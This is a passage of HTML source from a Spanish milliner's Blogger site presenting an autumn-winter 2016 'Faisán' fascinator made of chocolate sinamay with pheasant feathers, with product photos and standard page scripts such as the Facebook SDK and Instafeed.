-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX1oTeWEFzOGD26qNuFAs-CX7ioGtnLzgtCsNv9IoOrQSJrzMVZxBgD1t6F5DLMskTzf_1nre6J4UjQAwKWqVIl3px9H9VZLtnq5NtbWGi0netEzGASAaB0tixMQQp9-BZ0leyFTg_TKQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9854734123987462 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lostocadosdeanaida/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/bio.html' itemprop='url'>Bio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/contacto.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.lostocadosdeanaida.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='LOS TOCADOS DE ANAIDA' height='auto;' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha_3R7s2t3iPQLRe7dlCJSO9NHJQsp6ZbkUQaQ-fiRMnZ-QG-6x_XX2G7wgUS4fynmcA0ClvihCvDW6CkJgfNlMiv_3d4QR99kwEBg4oj-ol7OpbxLxcAMKeIbmSTcc4t-u3tiVpIqWuM/s500/facebook.jpg' style='display: block' width='456px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.lostocadosdeanaida.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/atelier_9.html' itemprop='url'>Atelier</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20novia' itemprop='url'>_Colecciones novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/novias%20a%20medida' itemprop='url'>_Novias a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Madrinas e Invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/tocados%20invitada' itemprop='url'>_Tocados invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros%20invitada' itemprop='url'>_Sombreros invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes%20invitada' itemprop='url'>_Turbantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20comuni%C3%B3n%20y%20arras' itemprop='url'>_Colección Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/comuni%C3%B3n%20y%20arras%20a%20medida' itemprop='url'>_Comunión y arras a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com' itemprop='url'>Otros accesorios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/carteras' itemprop='url'>_Carteras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques' itemprop='url'>_Apliques</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes%20invitada' itemprop='url'>_Guantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/pendientes' itemprop='url'>_Pendientes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/cinturones' itemprop='url'>_Cinturones</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques%20zapatos' itemprop='url'>_Apliques zapatos</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/gargantillas' itemprop='url'>_Gargantillas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/broches' itemprop='url'>_Broches</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Colecciones Otoño - Invierno</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes' itemprop='url'>_Guantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/boinas' itemprop='url'>_Boinas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros' itemprop='url'>_Sombreros</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes' itemprop='url'>_Turbantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Clientes y sus tocados</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2012/08/los-clientes-y-sus-tocados.html' itemprop='url'>_Nuestras novias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/invitada' itemprop='url'>_Nuestras invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2017/11/nuestras-ninas.html' itemprop='url'>_Nuestras niñas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/premios' itemprop='url'>_Premios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/noticias' itemprop='url'>_Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/eventos' itemprop='url'>_Eventos</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggsKSpD5Hxi1yBO7I2EQEuKJLQU-FMB7h0od-iuyHymZmV8uFgAEcqlJUAZ2oFRZ0rVKdmHXNihU-7OUP6H9DJC_SSE0rpvHrmWYpA_OqNUt39_N86uM2lI-NMpAGzcsonUOizhfO193Y/s400/DSC_0031+retoc.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Tocado Plato "Faisán". Nueva Colección A-W 2016
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='anaidamarcos'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-10-12T10:19:00-07:00'>octubre 12, 2016</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.lostocadosdeanaida.com/search/label/invitada' rel='tag'>invitada</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/tocado%20plato' rel='tag'>tocado plato</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/tocados%20invitada' rel='tag'>tocados invitada</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2331837093816374765' itemprop='articleBody'>
<meta content='       Tocado con una base plato de sinamay en marrón chocolate y composición con pluma de faisán natural y plumas triangulares en rosa-malv...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggsKSpD5Hxi1yBO7I2EQEuKJLQU-FMB7h0od-iuyHymZmV8uFgAEcqlJUAZ2oFRZ0rVKdmHXNihU-7OUP6H9DJC_SSE0rpvHrmWYpA_OqNUt39_N86uM2lI-NMpAGzcsonUOizhfO193Y/s1600/DSC_0031+retoc.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggsKSpD5Hxi1yBO7I2EQEuKJLQU-FMB7h0od-iuyHymZmV8uFgAEcqlJUAZ2oFRZ0rVKdmHXNihU-7OUP6H9DJC_SSE0rpvHrmWYpA_OqNUt39_N86uM2lI-NMpAGzcsonUOizhfO193Y/s400/DSC_0031+retoc.jpg" width="247" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Tocado con una base plato de sinamay en marrón chocolate y composición con pluma de faisán natural y plumas triangulares en rosa-malva con detalle de botón retro. (Sujeción con diadema).</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3UMpnNRHbVmWmrf8w_dCtx-PbwB-5po_4cJ-PPKy6ge51goaPF90GD6LlVdRLUCGA_Tc0WHkaYKHTJmehPo4fgvAV_BMjvAmo9FNquqB6oVbz1kBMKuxA-fDG0F9EEd43vmScVI6exTM/s1600/DSC_0095+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3UMpnNRHbVmWmrf8w_dCtx-PbwB-5po_4cJ-PPKy6ge51goaPF90GD6LlVdRLUCGA_Tc0WHkaYKHTJmehPo4fgvAV_BMjvAmo9FNquqB6oVbz1kBMKuxA-fDG0F9EEd43vmScVI6exTM/s400/DSC_0095+RETOC.jpg" width="233" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-uffqcSYvAEVsy5p9ZKOwiYT3KVbZwtlAfE4M8s5hcHQUECYM1uh18C7IfWeL4tCN5bJPGA7ewEEvwm4EdWw8IWR_IY9f1kzxgpe_nvaSLQ2X7Fo679-1sHYPPl5kLZAs2aj-oepAAFw/s1600/DSC_0027+retoc.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-uffqcSYvAEVsy5p9ZKOwiYT3KVbZwtlAfE4M8s5hcHQUECYM1uh18C7IfWeL4tCN5bJPGA7ewEEvwm4EdWw8IWR_IY9f1kzxgpe_nvaSLQ2X7Fo679-1sHYPPl5kLZAs2aj-oepAAFw/s400/DSC_0027+retoc.jpg" width="276" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhyd1uXDk1qGKnc3_DWnBa-iJmzJXG1pp9tuBR-0cdAHyz41DPl-v3BBWZRXqytiXx_jCXSlEmR-vba8d54uDyNSQ15uBnDUcUP0_k01dRj4rkJh10eqJ5smdp5jwN4j1cUX3DBFxRp8o/s1600/DSC_0097+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhyd1uXDk1qGKnc3_DWnBa-iJmzJXG1pp9tuBR-0cdAHyz41DPl-v3BBWZRXqytiXx_jCXSlEmR-vba8d54uDyNSQ15uBnDUcUP0_k01dRj4rkJh10eqJ5smdp5jwN4j1cUX3DBFxRp8o/s400/DSC_0097+RETOC.jpg" width="266" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHDkcCiz-jkmOr5E5KHvEcJ1ZivLkn-vAeMvtE2DxZudHFjioLNuh-mDnrs2oQ8Vmm4I7DEN1h1Z6Fst6Cvbl7XJdd33GzEBaXbLf2V3IWLd-RarpPbSTv26Nd6EoKcUaGxmN541qTk-8/s1600/DSC_0028+retoc.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHDkcCiz-jkmOr5E5KHvEcJ1ZivLkn-vAeMvtE2DxZudHFjioLNuh-mDnrs2oQ8Vmm4I7DEN1h1Z6Fst6Cvbl7XJdd33GzEBaXbLf2V3IWLd-RarpPbSTv26Nd6EoKcUaGxmN541qTk-8/s400/DSC_0028+retoc.jpg" width="232" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_tAFkjH4f29gdFBVQ6YQ-fop15wiAa6FPpmMaT5eMl8KjdBDh0RE0Z-bhhrtnYLtSRKKmloQZJ5dKjIWLK_t2AFfUXFRPP4uiejNVVFLSori7pmVjSDRJbM7vHaIhg3unKkHjIBCSRXE/s1600/DSC_0098+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_tAFkjH4f29gdFBVQ6YQ-fop15wiAa6FPpmMaT5eMl8KjdBDh0RE0Z-bhhrtnYLtSRKKmloQZJ5dKjIWLK_t2AFfUXFRPP4uiejNVVFLSori7pmVjSDRJbM7vHaIhg3unKkHjIBCSRXE/s400/DSC_0098+RETOC.jpg" width="198" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Clutch rosa nude de <a href="http://www.atelierartisanhandmade.com/">Atelier Artisan Handmade </a>disponible en nuestra tienda del atelier.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSDN-X4SQcGhT5nkb_awAxDTqOWIaI1zSpKe1pf6H28I2DQrJbhQPx1A5A3MLk77mVgjZfJJTMRlwYeKexKFi8YcW8pi76mgAp6VfTRttNxOit0cgi4zYkBtxNmuiaQkfSJOIu0fk7jxk/s1600/DSC_0099+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSDN-X4SQcGhT5nkb_awAxDTqOWIaI1zSpKe1pf6H28I2DQrJbhQPx1A5A3MLk77mVgjZfJJTMRlwYeKexKFi8YcW8pi76mgAp6VfTRttNxOit0cgi4zYkBtxNmuiaQkfSJOIu0fk7jxk/s400/DSC_0099+RETOC.jpg" width="266" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaDdsistBjPIpLlU7FUwKrcbNez10P1rseFHhW8-CJJUdusrwIIbcceoCnXugflOf0b_0TeuOzvsR05nrqkWsSqK8nvPnxxkup3kIGqCYrIUi4s_l37KbMOY8gJ8rbI_i3CWgw2LDNItU/s1600/DSC_0029+retoc.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaDdsistBjPIpLlU7FUwKrcbNez10P1rseFHhW8-CJJUdusrwIIbcceoCnXugflOf0b_0TeuOzvsR05nrqkWsSqK8nvPnxxkup3kIGqCYrIUi4s_l37KbMOY8gJ8rbI_i3CWgw2LDNItU/s400/DSC_0029+retoc.jpg" width="255" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjldAJXWSnABT4DiHiYpYskL4eYkTAV2Q91DDG77iV9w5u2vwVi5xuL0MiyQDiPIVmBu9HHU6GZo3By-sSIqikC-6-ZQT8uUOp4TPvQS5ibvTtevdyYWCNm8euxELri12xfaKj8LRqaHO8/s1600/DSC_0102+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjldAJXWSnABT4DiHiYpYskL4eYkTAV2Q91DDG77iV9w5u2vwVi5xuL0MiyQDiPIVmBu9HHU6GZo3By-sSIqikC-6-ZQT8uUOp4TPvQS5ibvTtevdyYWCNm8euxELri12xfaKj8LRqaHO8/s400/DSC_0102+RETOC.jpg" width="211" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAJyG6ERcCFvthMK2tknDR0IgF5T_A9bDypHddOUosMUIiNYr_zziuUV9agvCRpFVZlIHs1GeyRetO-9TzrR2bL9_ZkXrMCrW-4drlpgQtoL4HW8kSPc2Uc7mtZvNcpQLSpogBdUFpgjQ/s1600/DSC_0104+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAJyG6ERcCFvthMK2tknDR0IgF5T_A9bDypHddOUosMUIiNYr_zziuUV9agvCRpFVZlIHs1GeyRetO-9TzrR2bL9_ZkXrMCrW-4drlpgQtoL4HW8kSPc2Uc7mtZvNcpQLSpogBdUFpgjQ/s400/DSC_0104+RETOC.jpg" width="247" /></a></div>
<div style="text-align: center;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='http://www.lostocadosdeanaida.com/search/label/invitada?max-results=5' rel='tag nofollow'># invitada</a>
<a href='http://www.lostocadosdeanaida.com/search/label/tocado%20plato?max-results=5' rel='tag nofollow'># tocado plato</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html&title=Tocado Plato "Faisán". Nueva Colección A-W 2016' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html&title=Tocado Plato "Faisán". Nueva Colección A-W 2016' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html&title=Tocado Plato "Faisán". Nueva Colección A-W 2016' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggsKSpD5Hxi1yBO7I2EQEuKJLQU-FMB7h0od-iuyHymZmV8uFgAEcqlJUAZ2oFRZ0rVKdmHXNihU-7OUP6H9DJC_SSE0rpvHrmWYpA_OqNUt39_N86uM2lI-NMpAGzcsonUOizhfO193Y/s400/DSC_0031+retoc.jpg&description=       Tocado con una base plato de sinamay en marrón chocolate y composición con pluma de faisán natural y plumas triangulares en rosa-malv...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html&title=Tocado Plato "Faisán". Nueva Colección A-W 2016' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
tocados invitada
</div>
<div class='post-footer-line post-footer-line-1'>
